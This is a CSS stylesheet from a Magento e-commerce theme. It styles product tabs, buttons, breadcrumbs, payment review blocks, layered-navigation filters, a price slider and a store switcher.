  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #6d6d6d;
    text-decoration: none;
    background: #f6f6f6;
    border: 1px solid #ccc;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #6d6d6d;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: #ffffff;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #303030;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #ccc;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .magento-payments-review .magento-payments-review-title {
    border-bottom: 1px solid #ccc;
  }
  .magento-payments-review .block-content .box-order-shipping-address,
  .magento-payments-review .block-content .box-order-shipping-method,
  .magento-payments-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .magento-payments-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .magento-payments-review .table-magento-payments-review-items .col.price,
  .magento-payments-review .table-magento-payments-review-items .col.qty {
    text-align: center;
  }
  .magento-payments-review .table-magento-payments-review-items .col.item {
    width: 60%;
  }
  .magento-payments-review .col.subtotal,
  .magento-payments-review .mark,
  .magento-payments-review .amount {
    text-align: right;
  }
  .magento-payments-review-discount {
    border-top: 1px solid #ccc;
  }
  .magento-payments-review-discount .block {
    margin-bottom: 15px;
  }
  .magento-payments-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .magento-payments-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .mollie-product-page-apple-pay-button {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .column.main.infinite-scroll .product-items .ias-no-more.mg-top-msg {
    margin-top: 80px;
  }
  .sort-by-desktop {
    display: inline-block;
  }
  .sort-by-desktop-disabled {
    display: none;
  }
  h1 {
    font-size: 24px;
  }
  .page-main {
    max-width: 1400px;
    width: 100%;
    padding: 15px 15px;
  }
  .catalog-product-view .page-main {
    max-width: 1400px !important;
    width: 100% !important;
  }
  .footer.content {
    max-width: 1400px;
    width: 100%;
  }
  .row {
    max-width: 1400px;
    width: 100%;
    margin: 0 auto;
  }
  .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .breadcrumbs .items strong,
  .breadcrumbs .items a {
    text-transform: lowercase;
  }
  .breadcrumbs .items strong:first-letter,
  .breadcrumbs .items a:first-letter {
    text-transform: uppercase;
  }
  .columns,
  .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .breadcrumbs,
  .cms-index-index .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .cms-page-view .breadcrumbs .items,
  .cms-index-index .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .cms-page-view .columns,
  .cms-index-index .columns,
  .cms-page-view .page.messages,
  .cms-index-index .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .cms-page-view .page-title-wrapper,
  .cms-index-index .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0;
    padding: 15px;
  }
  .page-products .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .page-products .columns,
  .page-products .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-products .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .breadcrumbs {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 15px !important;
  }
  .catalog-product-view .breadcrumbs .items {
    max-width: 1400px;
    width: 100%;
  }
  .catalog-product-view .columns,
  .catalog-product-view .page.messages {
    max-width: 1400px !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .catalog-product-view .page-title-wrapper {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs {
    background-color: #F9F7FC;
  }
  .page-wrapper .breadcrumbs .items {
    float: none;
    width: 100% !important;
    margin: 0 auto !important;
  }
  .page-wrapper .breadcrumbs .items .item {
    float: left;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item:after {
    color: #505050 !important;
  }
  .page-wrapper .breadcrumbs .items .item strong,
  .page-wrapper .breadcrumbs .items .item a {
    float: left;
    font-size: 12px;
    font-style: italic;
    color: #505050;
    line-height: 18px;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover,
  .page-wrapper .breadcrumbs .items .item a:hover {
    color: #505050;
  }
  .page-wrapper .breadcrumbs .items .item strong {
    color: #000000;
  }
  .page-wrapper .breadcrumbs .items .item strong:hover {
    color: inherit;
  }
  .block .block-content .products-grid button,
  button {
    background-color: #000000;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button span,
  button span {
    color: #FFFFFF;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button:hover,
  button:hover {
    border-color: #000000 1px solid;
    background-color: #FFFFFF;
  }
  .block .block-content .products-grid button:hover span,
  button:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary,
  button.action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary span,
  button.action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.primary:hover,
  button.action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .block .block-content .products-grid button.action.primary:hover span,
  button.action.primary:hover span {
    color: #000000;
  }
  .block .block-content .products-grid button.action.primary.tocart,
  button.action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .block .block-content .products-grid button.action.action-cancel,
  button.action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .block .block-content .products-grid button.action.action-cancel span,
  button.action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .block .block-content .products-grid button.action.action-cancel:hover,
  button.action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .block .block-content .products-grid button.action.action-cancel:hover span,
  button.action.action-cancel:hover span {
    color: #FFFFFF;
  }
  .action.towishlist,
  .action.tocompare,
  .action.mailto.friend {
    font-size: 12px !important;
  }
  .action.towishlist:before,
  .action.tocompare:before,
  .action.mailto.friend:before {
    font-size: 16px !important;
    line-height: calc(@icon__font-size + 7px);
  }
  .action.primary {
    background-color: #000000;
    border: 1px solid #000000;
  }
  .action.primary span {
    color: #FFFFFF;
    line-height: 18px;
  }
  .action.primary:hover {
    background-color: #FFFFFF;
    border: 1px solid #000000;
  }
  .action.primary:hover span {
    color: #000000;
  }
  .action.primary.tocart {
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
  }
  .action.primary#product-gotoproduct-button:hover {
    border: 1px solid #000000;
  }
  .action.action-cancel {
    background-color: #FFFFFF;
    border-width: 1px;
    border-style: solid;
    border-color: #000000 1px solid;
    border-radius: 1px;
    -o-border-radius: 1px;
    -ms-border-radius: 1px;
    -moz-border-radius: 1px;
    -webkit-border-radius: 1px;
    text-decoration: none;
    margin: 0 !important;
    padding: 7px 15px;
    line-height: 1;
  }
  .action.action-cancel span {
    color: #000000;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
  }
  .action.action-cancel:hover {
    border: 1px solid #000000 1px solid;
    background-color: #000000;
    text-decoration: none;
  }
  .action.action-cancel:hover span {
    color: #FFFFFF;
  }
  html.ie8,
  html.ie9,
  html.ie10,
  html.ie11 {
    height: auto;
  }
  #wp_ln_shopby.filter-current #wp_ln_shopby_items {
    display: inline-block;
  }
  .wp-ln-actions {
    width: 98%;
    text-align: right;
  }
  .wp-ln-action {
    cursor: pointer;
    display: inline-block;
  }
  .wp-instant-search-wrapper {
    display: none;
  }
  .wp-instant-search-wrapper.desktop {
    display: block;
  }
  .wp-ln-action:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wp-ln-show-less {
    display: none;
  }
  .wp-filters {
    display: none;
  }
  .sidebar.sidebar-main .wp-filters {
    display: none;
  }
  body.slider-layer .column.main,
  body.slider-down-layer .column.main {
    width: 100%;
  }
  body.slider-layer .block.filter,
  body.slider-down-layer .block.filter {
    display: none;
  }
  body.slider-layer .toolbar-products,
  body.slider-down-layer .toolbar-products {
    margin-left: 90px;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters {
    display: block;
    position: absolute;
    top: 5px;
    height: 20px;
    cursor: pointer;
    font-weight: bold;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text {
    vertical-align: top;
    font-weight: bold;
  }
  body.slider-layer .wp-ln-overlay,
  body.slider-down-layer .wp-ln-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 99;
    background: rgba(0, 0, 0, 0.3);
    overflow: hidden;
    cursor: pointer;
  }
  .sidebar.sidebar-main b.wp-slide-in {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active {
    display: inline-block;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active:after {
    content: '\e621';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .sidebar.sidebar-main span.wp-slide-down-add {
    display: inline-block;
    transition: scale 100ms ease;
  }
  .sidebar.sidebar-main span.wp-slide-down-add:after {
    content: '\e622';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .slide-in-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 12%;
    min-width: 250px;
    background: #fff;
    height: 95%;
    padding: 25px;
    overflow: scroll;
    margin-bottom: 10px;
    z-index: 100;
  }
  .slide-in-filter .block-subtitle {
    font-size: 15px;
    text-align: center;
    padding: 10px 10px 30px;
  }
  .slide-in-filter .filter-options-item {
    padding: 15px 0;
    border-bottom: 1px solid #ecece7;
  }
  .slide-in-filter.hide-selected-filters .filter-content {
    position: relative;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions {
    margin: 0;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear {
    position: absolute;
    bottom: 0;
  }
  .sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper {
    text-align: left !important;
  }
  .sidebar .slide-down-filter.no-box-shadow {
    box-shadow: none;
  }
  .slide-down-filter {
    display: block;
    position: absolute;
    background: #fff;
    top: 38px;
    width: 98%;
    z-index: 100;
    overflow-y: hidden;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    -moz-box-shadow: inset 0 2px 2px #ccc;
    -webkit-box-shadow: inset 0 2px 2px #ccc;
    box-shadow: inset 0 2px 2px #ccc;
  }
  .slide-down-filter:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .filter-options-title:after {
    content: '';
  }
  .slide-down-filter .filter-options-item {
    float: left;
    padding: 15px 1% 15px 5px;
    border: 0 none;
    overflow: hidden;
  }
  .slide-down-filter .filter-options-item .filter-options-content {
    overflow: hidden;
    height: 95%;
  }
  .slide-down-filter .filter-options-item .filter-options-content:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .block-content .block-subtitle {
    padding: 15px 20px 15px;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items {
    display: inline-block;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items .item {
    float: left;
    margin: 10px;
  }
  .slide-down-filter .block-content .filter-actions {
    margin: 0;
    float: right;
  }
  b.wp-ln-load-more:after {
    content: "\e607";
  }
  b.wp-ln-show-less:after {
    content: "\e618";
  }
  b.wp-ln-load-more:before {
    content: '';
  }
  b.show-less:before {
    content: '';
  }
  #layered-filter-block .wp-ln-selected a {
    border-left: 5px solid red;
    padding-left: 11px;
    font-style: italic;
    color: #908f8f;
  }
  #layered-filter-block .filter-options-item .filter-options-content {
    display: none;
  }
  #layered-filter-block .filter-options-item.active .filter-options-content {
    display: block;
  }
  #layered-filter-block .wp-ln-selected .swatch-option {
    position: relative;
    overflow: visible;
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:before {
    visibility: visible;
    border: 3px solid white !important;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:after {
    visibility: visible !important;
  }
  #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.wp-ln-open .page-wrapper div.page-header,
  body.wp-ln-open .page-wrapper .nav-sections,
  body.wp-ln-open .page-wrapper nav.navigation {
    z-index: 1 !important;
  }
  body.theme-pearl {
    /* price slider - in pearl*/
    /** price slider end */
  }
  body.theme-pearl .slide-in-filter {
    height: 100% !important;
  }
  body.theme-pearl b.wp-ln-load-more:before {
    content: "\e614";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-show-less:before {
    content: "\e613";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-load-more:after {
    content: '';
  }
  body.theme-pearl b.wp-ln-show-less:after {
    content: '';
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters {
    top: 16px !important;
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text {
    text-transform: uppercase;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a {
    text-decoration: none;
    font-weight: 900;
    border-left: 0 none;
    font-style: normal;
    color: inherit;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a:before {
    background: #303030;
    border: 1px solid #303030 !important;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option {
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text {
    position: relative;
    overflow: visible;
    border: 2px solid #999999 !important;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after {
    visibility: visible;
    content: '';
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
    overflow: hidden;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
    visibility: hidden;
  }
  body.theme-pearl #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.theme-pearl .slide-down-filter {
    width: 99%;
    top: 52px;
    border: 0 none;
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.theme-pearl .slide-down-filter .block-subtitle {
    border: 0 none !important;
  }
  body.theme-pearl .slide-down-filter .filter-options-title {
    border: 0 none !important;
    font-weight: 800 !important;
  }
  body.theme-pearl .ui-slider {
    background: #b3b3b3 !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 5px;
    position: relative;
    width: 93%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    display: block;
    padding: 0;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type {
    left: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    padding: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-widget-header {
    background: #e9e9e9 !important;
    height: 100%;
    position: absolute;
  }
  body.theme-pearl .ui-slider .ui-slider-range {
    background: #000 !important;
  }
  body.theme-pearl .ui-slider .ui-slider-handle {
    cursor: ew-resize;
    width: 1em;
    height: 1em;
    top: -4px;
    background: #000000;
  }
  body.theme-pearl .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  body.theme-pearl div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a {
    float: right;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  body.theme-pearl div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  body.theme-pearl #rat_items li.item a {
    text-decoration: none !important;
  }
  body.theme-pearl #rat_items li.item a:hover {
    text-decoration: none !important;
  }
  body.theme-pearl .filter-options-content .items li.item {
    width: 96%;
  }
  body.theme-pearl .filter-options-content .items li.item:last-of-type {
    padding-bottom: 15px;
  }
  body.theme-pearl p.wp-slider-action {
    text-align: right;
  }
  body.theme-pearl ::-webkit-scrollbar {
    width: 4px;
    background-color: #F5F5F5;
  }
  body.theme-pearl ::-webkit-scrollbar-track {
    background-color: #fff;
  }
  body.theme-pearl ::-webkit-scrollbar-thumb {
    background-color: #c2c2c2;
    border-radius: 4px;
  }
  /* price slider - blank */
  .ui-slider {
    background: #fff !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 0;
    width: 98%;
  }
  .ui-slider .ui-widget-header {
    height: 100%;
    position: absolute;
    background: #e9e9e9 !important;
  }
  .ui-slider .ui-slider-handle {
    cursor: ew-resize !important;
    width: 0.3em;
    height: 1em;
    top: -4px;
  }
  .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  div.wp-slider-inp .wp-slider-from {
    width: 55%;
    text-align: left;
    float: left;
  }
  div.wp-slider-inp .wp-slider-to {
    width: 45%;
    text-align: right;
    float: right;
  }
  div.wp-slider-inp .wp-price-slider-inp {
    max-width: 41px;
    text-align: center;
    padding: 0;
    margin-left: -2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type {
    max-width: 30%;
    height: 24px !important;
    margin-left: 2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type#amount_to {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a {
    float: right;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  p.wp-slider-action {
    text-align: right;
  }
  /** price slider end */
  .items a.wp-filter-disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc;
  }
  .wp-instant-search-wrapper .wp-instant-search-inp {
    width: 90%;
  }
  .show-hide-filter-desktop .show-filter-icon {
    display: inline-block;
    float: left;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter,
  .show-hide-filter-desktop .desktop-hide-filter {
    display: inline-block;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter .show-filter-icon,
  .show-hide-filter-desktop .desktop-hide-filter .show-filter-icon {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .show-hide-filter-desktop .desktop-show-filter {
    display: none;
  }
  .column.main.no-left-padding {
    padding-left: 0;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type {
    padding-bottom: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item {
    margin: 0 3px 5px;
    border-radius: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item.active {
    z-index: 30;
  }
  .page-wrapper .page-header.sticky-header.no-box-shadow,
  .page-wrapper .nav-sections.sticky-header.no-box-shadow {
    box-shadow: none;
  }
  body.page-layout-1column .filter.block {
    border-top: none;
  }
  body.page-layout-1column .horizontal-v2 {
    display: flex;
    align-items: center;
    position: relative;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-options {
    margin-bottom: 25px;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v2 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column .horizontal-v1 .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v1 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v1 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title {
    transition: 0.3s;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: 0s;
    padding: 10px 15px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after {
    transition: transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
    margin-left: 10px;
    top: 0;
    left: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content {
    width: auto;
    opacity: 0;
    transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    margin-top: 5px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop {
    margin-top: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title {
    display: flex;
    align-items: center;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #cccccc;
    white-space: nowrap;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items {
    overflow-y: scroll;
    max-height: 200px;
    margin: 10px 10px 15px 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item {
    margin: 0;
    padding: 5px 8px 5px 0;
    width: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a {
    margin: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
    content: '\e622';
    transform: rotate(180deg);
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content {
    opacity: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar {
    display: block;
  }
  body.page-layout-1column .filter-align-left {
    justify-content: left;
  }
  body.page-layout-1column .filter-align-center {
    justify-content: center;
  }
  body.page-layout-1column .filters-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.page-layout-1column .sticky-filters {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    background: white;
    justify-content: center;
  }
  body.page-layout-1column .sticky-filters .filter-options {
    margin-bottom: 0;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper,
  body.page-layout-1column .sticky-filters .filter-actions {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,
  body.page-layout-1column .sticky-filters .filter-actions .filter-actions {
    margin-bottom: 0;
    min-height: 35px;
  }
  body.page-layout-1column #layered-filter-block .filter-content.reverse-order {
    display: flex;
    flex-direction: column-reverse;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content {
    min-width: 200px;
    width: auto !important;
    padding: 5px;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile {
    display: flex;
    justify-content: center;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item {
    white-space: nowrap;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover {
    background-color: white;
  }
  #multistore-mobile-switcher-language {
    display: none;
  }
  #multistore-mobile-switcher-language.multistore-desktop {
    display: block;
    background: #000;
    padding-top: 0px;
  }
  #multistore-mobile-switcher-language.multistore-desktop ul.weltpixel_multistore {
    text-align: left;
    margin: 0 auto;
  }
  .page-header-v1 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    margin-left: -20px;
  }
  .page-header-v2 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
  }
  .page-header-v2 .page-header .multistore-switcher .weltpixel_multistore {
    margin-top: 9px;
  }
